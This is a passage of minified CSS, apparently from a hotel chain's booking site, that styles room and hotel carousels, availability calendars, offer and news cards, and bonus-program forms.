(max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-355px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media 